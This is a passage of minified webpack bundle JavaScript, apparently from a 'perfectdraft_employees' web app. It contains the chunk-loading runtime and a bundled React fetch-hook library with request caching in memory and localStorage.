7:(s=e.sent).ok||console.error("Error while attaching marketing data:",s.status);case 9:case"end":return e.stop()}}),e)})))).apply(this,arguments)}}},[[310,"common"]]]);
  },function(){
    !function(e){function t(t){for(var n,o,u=t[0],c=t[1],l=t[2],f=0,d=[];f<u.length;f++)o=u[f],Object.prototype.hasOwnProperty.call(i,o)&&i[o]&&d.push(i[o][0]),i[o]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(e[n]=c[n]);for(s&&s(t);d.length;)d.shift()();return a.push.apply(a,l||[]),r()}function r(){for(var e,t=0;t<a.length;t++){for(var r=a[t],n=!0,o=1;o<r.length;o++){var c=r[o];0!==i[c]&&(n=!1)}n&&(a.splice(t--,1),e=u(u.s=r[0]))}return e}var n={},o={common:0},i={common:0},a=[];function u(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,u),r.l=!0,r.exports}u.e=function(e){var t=[];o[e]?t.push(o[e]):0!==o[e]&&{3:1}[e]&&t.push(o[e]=new Promise((function(t,r){for(var n=({}[e]||e)+".min.css",i=u.p+n,a=document.getElementsByTagName("link"),c=0;c<a.length;c++){var l=(s=a[c]).getAttribute("data-href")||s.getAttribute("href");if("stylesheet"===s.rel&&(l===n||l===i))return t()}var f=document.getElementsByTagName("style");for(c=0;c<f.length;c++){var s;if((l=(s=f[c]).getAttribute("data-href"))===n||l===i)return t()}var d=document.createElement("link");d.rel="stylesheet",d.type="text/css";d.onerror=d.onload=function(n){if(d.onerror=d.onload=null,"load"===n.type)t();else{var a=n&&("load"===n.type?"missing":n.type),u=n&&n.target&&n.target.href||i,c=new Error("Loading CSS chunk "+e+" failed.\n("+u+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=a,c.request=u,delete o[e],d.parentNode.removeChild(d),r(c)}},d.href=i,document.head.appendChild(d)})).then((function(){o[e]=0})));var r=i[e];if(0!==r)if(r)t.push(r[2]);else{var n=new Promise((function(t,n){r=i[e]=[t,n]}));t.push(r[2]=n);var a,c=document.createElement("script");c.charset="utf-8",c.timeout=120,u.nc&&c.setAttribute("nonce",u.nc),c.src=function(e){return u.p+""+({}[e]||e)+".min.js"}(e);var l=new Error;a=function(t){c.onerror=c.onload=null,clearTimeout(f);var r=i[e];if(0!==r){if(r){var n=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+n+": "+o+")",l.name="ChunkLoadError",l.type=n,l.request=o,r[1](l)}i[e]=void 0}};var f=setTimeout((function(){a({type:"timeout",target:c})}),12e4);c.onerror=c.onload=a,document.head.appendChild(c)}return Promise.all(t)},u.m=e,u.c=n,u.d=function(e,t,r){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,t){if(1&t&&(e=u(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(u.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)u.d(r,n,function(t){return e[t]}.bind(null,n));return r},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="",u.oe=function(e){throw console.error(e),e};var c=window.webpackJsonpperfectdraft_employees_0_2_0=window.webpackJsonpperfectdraft_employees_0_2_0||[],l=c.push.bind(c);c.push=t,c=c.slice();for(var f=0;f<c.length;f++)t(c[f]);var s=l;r()}({1:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPublicPath=t.register=void 0;var n="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},t.register=function(e,t,r,i,a){var u="".concat(r,"/").concat(a),c="".concat(i,"/").concat(a),l=function(){return function(e,t){try{var r=e();return r.__esModule?r.default:r.default||r}catch(e){throw new Error("An error happened while requiring the app ".concat(t,", please check your app's code.\\n").concat(e.stack))}}(e,u)};if(window[n]&&window[n].registerComponent){var f=!!window.__RENDER_LAZY__;window[n].registerComponent(t,f?l:l(),r,a,f)}else{var s=l();window[n]&&window[n].withHMR?window[o][u]=window[o][c]=window[n].withHMR(t,s):window[o][u]=window[o][c]=s}return{}},t.getPublicPath=function(e){var t=window.__hostname__,r="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(t=__RUNTIME__.assetServerPublishedHost||window.location.hostname,r=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+t+r+"".concat(e,"/public/react/")}},28:function(e,t,r){"use strict";function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r.d(t,"a",(function(){return n}))},5:function(e,t,r){"use strict";function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function o(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var r=[],n=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(n=(a=u.next()).done)&&(r.push(a.value),!t||r.length!==t);n=!0);}catch(e){o=!0,i=e}finally{try{n||null==u.return||u.return()}finally{if(o)throw i}}return r}}(e,t)||function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}r.d(t,"a",(function(){return o}))},6:function(e,t,r){e.exports=r(23)},8:function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},9:function(e,t,r){"use strict";function n(e,t,r,n,o,i,a){try{var u=e[i](a),c=u.value}catch(e){return void r(e)}u.done?t(c):Promise.resolve(c).then(n,o)}function o(e){return function(){var t=this,r=arguments;return new Promise((function(o,i){var a=e.apply(t,r);function u(e){n(a,o,i,u,c,"next",e)}function c(e){n(a,o,i,u,c,"throw",e)}u(void 0)}))}}r.d(t,"a",(function(){return o}))}});
  },function(){
    (window.webpackJsonpperfectdraft_employees_0_2_0=window.webpackJsonpperfectdraft_employees_0_2_0||[]).push([[0],{12:function(e,r,t){"use strict";Object.defineProperty(r,"__esModule",{value:!0});var n=t(0);r.isObject=function(e){return"[object Object]"===Object.prototype.toString.call(e)};function o(e,r){void 0===r&&(r=!0);var t=function(){var e=n.useRef(!1);return n.useEffect((function(){return e.current=!0,function(){e.current=!1}}),[]),e}(),o=n.useState(e),u=o[0],i=o[1],c=n.useRef(u),a=n.useCallback((function(e){!t.current&&r||(c.current="function"==typeof e?e(c.current):e,i(c.current))}),[]);return[c,a]}r.useRefState=o,r.default=o},2:function(e,r,t){"use strict";var n,o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var r,t=1,n=arguments.length;t<n;t++)for(var o in r=arguments[t])Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o]);return e}).apply(this,arguments)};Object.defineProperty(r,"__esModule",{value:!0}),function(e){e.Browser="browser",e.Server="server",e.Native="native"}(n=r.Device||(r.Device={}));var u=n.Browser,i=n.Server,c=n.Native,a=!("undefined"==typeof window||!window.document||!window.document.createElement),s="undefined"!=typeof navigator&&"ReactNative"==navigator.product?c:a?u:i,f={isBrowser:s===u,isServer:s===i,isNative:s===c,device:s,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:s===u&&!!window.addEventListener,canUseViewport:s===u&&!!window.screen},l=function(){return function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return e.reduce((function(e,r){return o(o({},e),r)}),{})}((e=f,Object.keys(e).map((function(r){return e[r]})),f));var e},d=l();r.weAreServer=function(){f.isServer=!0,d=l()},r.useSSR=function(){return d},r.default=r.useSSR},7:function(e,r,t){"use strict";t.d(r,"a",(function(){return he})),t.d(r,"b",(function(){return pe}));var n,o,u=t(0),i=t(2),c=t.n(i),a=t(12),s=t.n(a);!function(e){e.DELETE="DELETE",e.GET="GET",e.HEAD="HEAD",e.OPTIONS="OPTIONS",e.PATCH="PATCH",e.POST="POST",e.PUT="PUT",e.CONNECT="CONNECT",e.TRACE="TRACE"}(n||(n={})),function(e){e.CACHE_FIRST="cache-first",e.CACHE_AND_NETWORK="cache-and-network",e.NETWORK_ONLY="network-only",e.CACHE_ONLY="cache-only",e.NO_CACHE="no-cache",e.EXACT_CACHE_AND_NETWORK="exact-cache-and-network"}(o||(o={}));var f=function(e,r,t,n){return new(t||(t=Promise))((function(o,u){function i(e){try{a(n.next(e))}catch(e){u(e)}}function c(e){try{a(n.throw(e))}catch(e){u(e)}}function a(e){var r;e.done?o(e.value):(r=e.value,r instanceof t?r:new t((function(e){e(r)}))).then(i,c)}a((n=n.apply(e,r||[])).next())}))},l=function(e,r){var t,n,o,u,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return u={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function c(u){return function(c){return function(u){if(t)throw new TypeError("Generator is already executing.");for(;i;)try{if(t=1,n&&(o=2&u[0]?n.return:u[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,u[1])).done)return o;switch(n=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return i.label++,{value:u[1],done:!1};case 5:i.label++,n=u[1],u=[0];continue;case 7:u=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==u[0]&&2!==u[0])){i=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){i.label=u[1];break}if(6===u[0]&&i.label<o[1]){i.label=o[1],o=u;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(u);break}o[2]&&i.ops.pop(),i.trys.pop();continue}u=r.call(e,i)}catch(e){u=[6,e],n=0}finally{t=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,c])}}},d=function(){for(var e=0,r=0,t=arguments.length;r<t;r++)e+=arguments[r].length;var n=Array(e),o=0;for(r=0;r<t;r++)for(var u=arguments[r],i=0,c=u.length;i<c;i++,o++)n[o]=u[i];return n};function p(e,r,t,n,o,u,i,c){if(void 0===t&&(t=""),void 0===n&&(n=""),void 0===o&&(o=""),void 0===u&&(u=""),void 0===i&&(i=""),void 0===c&&(c=""),!e){var a=void 0;if(void 0===r)a=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[t,n,o,u,i,c],f=0;(a=new Error(r.replace(/%s/g,(function(){return s[f++]})))).name="Invariant Violation"}throw a}}var h,v=function(e){return"string"==typeof e},b=function(e){return"[object Object]"===Object.prototype.toString.call(e)},y=function(e){return b(e)||Array.isArray(e)},w=function(e){return"function"==typeof e},g=function(e){return null==e};!function(e){e.Browser="browser",e.Server="server",e.Native="native"}(h||(h={}));var m=h.Browser,O=h.Server,j=h.Native,E=!("undefined"==typeof window||!window.document||!window.document.createElement),T="undefined"!=typeof navigator&&"ReactNative"===navigator.product?j:E?m:O,S=T===O,A=function(e,r,t){return f(void 0,void 0,void 0,(function(){var n,o;return l(this,(function(u){switch(u.label){case 0:if(void 0===e)throw Error("Response cannot be undefined... 😵");if(void 0===t)throw Error("responseType cannot be undefined... 😵");if(null==(n=Array.isArray(t)?t:[t])[0])throw Error("could not parse data from response 😵");return[4,P(e,n)];case 1:return o=u.sent(),[2,!g(r)&&g(o)?r:o]}}))}))},P=function(e,r,t){return void 0===t&&(t=0),f(void 0,void 0,void 0,(function(){var n;return l(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,e.clone()[r[t]]()];case 1:return[2,o.sent()];case 2:if(n=o.sent(),r.length-1===t)throw n;return[2,P(e.clone(),r,++t)];case 3:return[2]}}))}))},N=["headers","ok","redirected","trailer","status","statusText","type","url","body","bodyUsed","data"],C=["clone","arrayBuffer","blob","formData","json","text"],x=d(N,C),k=function(e,r){return Object.defineProperties({},x.reduce((function(t,n){return N.includes(n)?t[n]={get:function(){var t=e instanceof Response?e:e&&e.current;if(t)return"data"===n?r.current:("clone"in t?t.clone():{})[n]},enumerable:!0}:C.includes(n)&&(t[n]={value:function(){var r=e instanceof Response?e:e&&e.current;if(r)return("clone"in r?r.clone():{})[n]()},enumerable:!0}),t}),{}))},R=(k(),function(e){return f(void 0,void 0,void 0,(function(){var r,t,n,o;return l(this,(function(u){switch(u.label){case 0:return[4,e.text()];case 1:return r=u.sent(),t=e.status,n=e.statusText,o=function(e){var r={};return e.forEach((function(e,t){r[t]=e})),r}(e.headers),[2,{body:r,status:t,statusText:n,headers:o}]}}))}))});var D=function(e,r){return Object(u.useCallback)(e,(t=r,n=Object(u.useRef)(),JSON.stringify(t)!==JSON.stringify(n.current)&&(n.current=t),n.current));var t,n},_=function(e){return new Promise((function(r){return setTimeout(r,e)}))},I=function(e){return Number.isInteger(e)&&e>0},L=function(e,r){var t=new Error(r);return t.name=e+"",t},H=function(e,r){return e?r?r.endsWith("/")&&e.startsWith("/")?e.substr(1):r.endsWith("/")||e.startsWith("/")||e.startsWith("?")||e.startsWith("&")||r.includes("?")?e:"/"+e:e.startsWith("?")||e.startsWith("&")||e.startsWith("/")?e:"/"+e:""},q=Object(u.createContext)({url:"",options:{},graphql:!1}),W=q,M=function(){return(M=Object.assign||function(e){for(var r,t=1,n=arguments.length;t<n;t++)for(var o in r=arguments[t])Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o]);return e}).apply(this,arguments)},J={host:"",path:void 0,customOptions:{cacheLife:0,cachePolicy:o.CACHE_FIRST,interceptors:{},onAbort:function(){},onError:function(){},onNewData:function(e,r){return r},onTimeout:function(){},perPage:0,persist:!1,responseType:["json","text","blob","arrayBuffer"],retries:0,retryDelay:1e3,retryOn:[],suspense:!1,timeout:0,data:void 0,loading:!1},requestInit:{headers:{Accept:"application/json, text/plain, */*"}},dependencies:void 0},G=Object.entries(J).reduce((function(e,r){var t,n=r[0],o=r[1];return b(o)?M(M({},e),o):M(M({},e),((t={})[n]=o,t))}),{}),U=function(){return(U=Object.assign||function(e){for(var r,t=1,n=arguments.length;t<n;t++)for(var o in r=arguments[t])Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o]);return e}).apply(this,arguments)};function Y(e,r,t){p(!(b(e)&&b(r)),"You cannot have a 2nd parameter of useFetch as object when your first argument is an object.");var n=Object(u.useContext)(W),o=Object(u.useMemo)((function(){var r=e;return v(r)&&r.includes("://")?r:n.url?n.url:G.host}),[n.url,e]),i=Object(u.useMemo)((function(){var r=e;if(v(r)&&!r.includes("://"))return r}),[e]),c=Object(u.useMemo)((function(){return w(e)?e:w(r)?r:void 0}),[]),a=Object(u.useMemo)((function(){var t={headers:{}};b(e)?t=e:b(r)&&(t=r);var o=n.options,u=U(U(U(U({},G),o),t),{headers:U(U(U({},G.headers),o.headers),t.headers),interceptors:U(U(U({},G.interceptors),o.interceptors),t.interceptors)});return c?c(u):u}),[e,c,n.options]),s=Object(u.useMemo)((function(){return function(e){if(!e)return{};return["body","cache","credentials","headers","integrity","keepalive","method","mode","redirect","referrer","referrerPolicy","signal","window"].reduce((function(r,t){return t in e&&(r[t]=e[t]),r}),{})}(a)}),[a]),f=Object(u.useMemo)((function(){return Array.isArray(r)?r:Array.isArray(t)?t:G.dependencies}),[r,t]),l=a.cacheLife,d=a.retries,h=a.retryDelay,y=a.retryOn;p(Number.isInteger(l)&&l>=0,"`cacheLife` must be a number >= 0"),p(Number.isInteger(d)&&d>=0,"`retries` must be a number >= 0"),p(w(h)||Number.isInteger(h)&&h>=0,"`retryDelay` must be a positive number or a function returning a positive number."),p(w(y)||Array.isArray(y)&&y.every(I),"`retryOn` must be an array of positive numbers or a function returning a boolean.");var g=a.loading||Array.isArray(f),m=Object(u.useMemo)((function(){var e={};return"request"in a.interceptors&&(e.request=a.interceptors.request),"response"in a.interceptors&&(e.response=a.interceptors.response),e}),[a]);return{host:o,path:i,customOptions:Object(u.useMemo)((function(){var e=Object.keys(J.customOptions).reduce((function(e,r){return e[r]=a[r],e}),{});return U(U({},e),{interceptors:m,loading:g})}),[m,g]),requestInit:s,dependencies:f}}var B=function(){return(B=Object.assign||function(e){for(var r,t=1,n=arguments.length;t<n;t++)for(var o in r=arguments[t])Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o]);return e}).apply(this,arguments)},F=function(e,r,t,n){return new(t||(t=Promise))((function(o,u){function i(e){try{a(n.next(e))}catch(e){u(e)}}function c(e){try{a(n.throw(e))}catch(e){u(e)}}function a(e){var r;e.done?o(e.value):(r=e.value,r instanceof t?r:new t((function(e){e(r)}))).then(i,c)}a((n=n.apply(e,r||[])).next())}))},K=function(e,r){var t,n,o,u,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return u={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function c(u){return function(c){return function(u){if(t)throw new TypeError("Generator is already executing.");for(;i;)try{if(t=1,n&&(o=2&u[0]?n.return:u[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,u[1])).done)return o;switch(n=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return i.label++,{value:u[1],done:!1};case 5:i.label++,n=u[1],u=[0];continue;case 7:u=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==u[0]&&2!==u[0])){i=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){i.label=u[1];break}if(6===u[0]&&i.label<o[1]){i.label=o[1],o=u;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(u);break}o[2]&&i.ops.pop(),i.trys.pop();continue}u=r.call(e,i)}catch(e){u=[6,e],n=0}finally{t=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,c])}}},V=n.GET;function X(e,r,t,o,u,i,c,a,s,f){return F(this,void 0,void 0,(function(){var o,l,d,h,b,w,g,m,O=this;return K(this,(function(j){switch(j.label){case 0:return p(!(y(a)&&y(s)),"If first argument of "+r.toLowerCase()+"() is an object, you cannot have a 2nd argument. 😜"),p(!(r===V&&y(a)),"You can only have query params as 1st argument of request.get()"),p(!(r===V&&void 0!==s),"You can only have query params as 1st argument of request.get()"),o=!S&&a instanceof URLSearchParams?"?"+a:v(a)?a:"",l=""+i+H(c,i)+H(o),d=a instanceof FormData?a:y(a)?JSON.stringify(a):!S&&(s instanceof FormData||s instanceof URLSearchParams)?s:y(s)||v(s)?JSON.stringify(s):y(e.body)||v(s)?JSON.stringify(e.body):null,h=function(){var t=(e.headers||{})["Content-Type"],o=!!t||[n.POST,n.PUT,n.PATCH].includes(r)&&!(d instanceof FormData),u=B({},e.headers);if(o)u["Content-Type"]=t||"application/json";else if(0===Object.keys(u).length)return null;return u}(),[4,F(O,void 0,void 0,(function(){var n;return K(this,(function(u){switch(u.label){case 0:return n=B(B({},e),{method:r,signal:t.signal}),null!==h?n.headers=h:delete n.headers,null!==d&&(n.body=d),f?[4,f({options:n,url:i,path:c,route:o})]:[3,2];case 1:return[2,u.sent()];case 2:return[2,n]}}))}))];case 1:return b=j.sent(),w=Object.entries({url:l,method:r,body:b.body||""}).map((function(e){return e[0]+":"+e[1]})).join("||"),g={url:l,options:b},m={},[4,u.has(w)];case 2:return m.isCached=j.sent(),m.id=w,[4,u.get(w)];case 3:return[2,(g.response=(m.cached=j.sent(),m),g)]}}))}))}var z=function(e,r,t,n){return new(t||(t=Promise))((function(o,u){function i(e){try{a(n.next(e))}catch(e){u(e)}}function c(e){try{a(n.throw(e))}catch(e){u(e)}}function a(e){var r;e.done?o(e.value):(r=e.value,r instanceof t?r:new t((function(e){e(r)}))).then(i,c)}a((n=n.apply(e,r||[])).next())}))},Q=function(e,r){var t,n,o,u,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return u={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function c(u){return function(c){return function(u){if(t)throw new TypeError("Generator is already executing.");for(;i;)try{if(t=1,n&&(o=2&u[0]?n.return:u[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,u[1])).done)return o;switch(n=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return i.label++,{value:u[1],done:!1};case 5:i.label++,n=u[1],u=[0];continue;case 7:u=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==u[0]&&2!==u[0])){i=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){i.label=u[1];break}if(6===u[0]&&i.label<o[1]){i.label=o[1],o=u;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(u);break}o[2]&&i.ops.pop(),i.trys.pop();continue}u=r.call(e,i)}catch(e){u=[6,e],n=0}finally{t=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,c])}}},Z="useHTTPcache",$=function(){try{return JSON.parse(localStorage.getItem(Z)||"{}")}catch(e){return localStorage.removeItem(Z),{}}},ee=function(e){var r=e.cacheLife,t=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return z(void 0,void 0,void 0,(function(){var r;return Q(this,(function(t){return r=$(),e.forEach((function(e){return delete r[e]})),localStorage.setItem(Z,JSON.stringify(r)),[2]}))}))},n=function(e){var r=$()[e]||{},n=r.expiration,o=r.response,u=n>0&&n<Date.now();return u&&t(e),u||!o};return Object.defineProperties($(),{get:{value:function(e){return z(void 0,void 0,void 0,(function(){var r,t,o,u,i,c;return Q(this,(function(a){return n(e)?[2]:(r=$(),t=r[e].response,o=t.body,u=t.headers,i=t.status,c=t.statusText,[2,new Response(o,{status:i,statusText:c,headers:new Headers(u||{})})])}))}))},writable:!1},set:{value:function(e,t){return z(void 0,void 0,void 0,(function(){var n,o,u,i;return Q(this,(function(c){switch(c.label){case 0:return n=$(),o=n,u=e,i={},[4,R(t)];case 1:return o[u]=(i.response=c.sent(),i.expiration=Date.now()+r,i),localStorage.setItem(Z,JSON.stringify(n)),[2]}}))}))},writable:!1},has:{value:function(e){return z(void 0,void 0,void 0,(function(){return Q(this,(function(r){return[2,!n(e)]}))}))},writable:!1},delete:{value:t,writable:!1},clear:{value:function(){return z(void 0,void 0,void 0,(function(){return Q(this,(function(e){return localStorage.setItem(Z,JSON.stringify({})),[2]}))}))},writable:!1}})},re=function(e,r,t,n){return new(t||(t=Promise))((function(o,u){function i(e){try{a(n.next(e))}catch(e){u(e)}}function c(e){try{a(n.throw(e))}catch(e){u(e)}}function a(e){var r;e.done?o(e.value):(r=e.value,r instanceof t?r:new t((function(e){e(r)}))).then(i,c)}a((n=n.apply(e,r||[])).next())}))},te=function(e,r){var t,n,o,u,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return u={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function c(u){return function(c){return function(u){if(t)throw new TypeError("Generator is already executing.");for(;i;)try{if(t=1,n&&(o=2&u[0]?n.return:u[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,u[1])).done)return o;switch(n=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return i.label++,{value:u[1],done:!1};case 5:i.label++,n=u[1],u=[0];continue;case 7:u=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==u[0]&&2!==u[0])){i=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){i.label=u[1];break}if(6===u[0]&&i.label<o[1]){i.label=o[1],o=u;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(u);break}o[2]&&i.ops.pop(),i.trys.pop();continue}u=r.call(e,i)}catch(e){u=[6,e],n=0}finally{t=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,c])}}},ne={},oe=function(e){var r=e.cacheLife,t=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return re(void 0,void 0,void 0,(function(){var r,t,n;return te(this,(function(o){for(r=0,t=e;r<t.length;r++)n=t[r],delete ne[n],delete ne[n+":ts"];return[2]}))}))},n=function(e){var r=ne[e+":ts"],n=r>0&&r<Date.now();return n&&t(e),n||!ne[e]};return Object.defineProperties(ne,{get:{value:function(e){return re(void 0,void 0,void 0,(function(){return te(this,(function(r){return n(e)?[2]:[2,ne[e]]}))}))},writable:!1,configurable:!0},set:{value:function(e,t){return re(void 0,void 0,void 0,(function(){return te(this,(function(n){return ne[e]=t,ne[e+":ts"]=r>0?Date.now()+r:0,[2]}))}))},writable:!1,configurable:!0},has:{value:function(e){return re(void 0,void 0,void 0,(function(){return te(this,(function(r){return[2,!n(e)]}))}))},writable:!1,configurable:!0},delete:{value:t,writable:!1,configurable:!0},clear:{value:function(){return re(void 0,void 0,void 0,(function(){return te(this,(function(e){return ne={},[2]}))}))},writable:!1,configurable:!0}})},ue=o.NETWORK_ONLY,ie=o.NO_CACHE,ce=function(e){var r=e.persist,t=e.cacheLife,n=e.cachePolicy,o=c()(),u=o.isNative;return p(!(o.isServer&&r),"There is no persistent storage on the Server currently! 🙅‍♂️"),p(!(u&&r),"React Native support for persistent cache is not yet implemented. 🙅‍♂️"),p(!(r&&[ie,ue].includes(n)),"You cannot use option 'persist' with cachePolicy: "+n+" 🙅‍♂️"),r?ee({cacheLife:t||864e5}):oe({cacheLife:t})},ae=function(){return(ae=Object.assign||function(e){for(var r,t=1,n=arguments.length;t<n;t++)for(var o in r=arguments[t])Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o]);return e}).apply(this,arguments)},se=function(e,r,t,n){return new(t||(t=Promise))((function(o,u){function i(e){try{a(n.next(e))}catch(e){u(e)}}function c(e){try{a(n.throw(e))}catch(e){u(e)}}function a(e){var r;e.done?o(e.value):(r=e.value,r instanceof t?r:new t((function(e){e(r)}))).then(i,c)}a((n=n.apply(e,r||[])).next())}))},fe=function(e,r){var t,n,o,u,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return u={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function c(u){return function(c){return function(u){if(t)throw new TypeError("Generator is already executing.");for(;i;)try{if(t=1,n&&(o=2&u[0]?n.return:u[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,u[1])).done)return o;switch(n=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return i.label++,{value:u[1],done:!1};case 5:i.label++,n=u[1],u=[0];continue;case 7:u=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==u[0]&&2!==u[0])){i=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){i.label=u[1];break}if(6===u[0]&&i.label<o[1]){i.label=o[1],o=u;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(u);break}o[2]&&i.ops.pop(),i.trys.pop();continue}u=r.call(e,i)}catch(e){u=[6,e],n=0}finally{t=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,c])}}},le=function(e,r){var t={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&r.indexOf(n)<0&&(t[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)r.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(t[n[o]]=e[n[o]])}return t},de=o.CACHE_FIRST;function pe(){for(var e=this,r=[],t=0;t<arguments.length;t++)r[t]=arguments[t];var o=Y.apply(void 